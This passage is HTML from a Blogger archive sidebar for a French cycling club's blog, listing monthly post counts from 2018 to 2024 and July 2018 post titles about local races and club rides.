<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/08/'>
août
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/02/'>
février
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/08/'>
août
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/02/'>
février
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/08/'>
août
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/02/'>
février
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(227)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/08/'>
août
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/02/'>
février
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(247)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/08/'>
août
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/02/'>
février
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(337)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/08/'>
août
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(305)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/08/'>
août
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='posts'>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/championnat-du-finistere-de-lamericaine.html'>Championnat du Finistère de l&#39;Américaine</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/5eme-victoire-pour-victor-mailloux.html'>5ème Victoire pour Victor Mailloux !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/les-boucles-de-coat-meal-2018.html'>Les Boucles de Coat-Méal 2018</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/nos-vainqueurs-dans-la-presse.html'>Nos vainqueurs dans la Presse !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/trophee-jo-velly_18.html'>Trophée Jo Velly</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/passage-du-tour-de-france-bourg-blanc.html'>Passage du Tour de France à Bourg-Blanc : Merci à ...</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/les-jeunes-blanc-bourgeois-sur-le-tour.html'>Les Jeunes blanc-bourgeois sur le Tour de France</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/programme-des-sorties-cyclos-du_16.html'>programme des sorties &quot;cyclos&quot; du dimanche 22 juil...</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/semaine-federale-dans-le-lot.html'>Semaine Fédérale dans le Lot</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/trophee-jo-velly.html'>Trophée Jo Velly</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/programme-des-sorties-cyclos-du.html'>programme des sorties &quot;cyclos&quot; du dimanche 15 juil...</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/programme-des-sorties-cyclos-du-samedi.html'>programme des sorties &quot;cyclos&quot; du samedi 14 juille...</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/voici-le-kikourou-du-week-end.html'>Voici le Kikourou du Week-end !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/championnat-de-bretagne-de-lomnium.html'>Championnat de Bretagne de l&#39;Omnium à Plouzané</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/courses-cyclistes-fsgt-de-coat-meal.html'>Courses cyclistes FSGT  de Coat-méal</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/retour-sur-les-courses-du-week-end.html'>Retour sur le week-end cycliste !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2018/07/programme-du-dimanche-8-juillet-2018.html'>programme du dimanche 8 juillet 2018</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
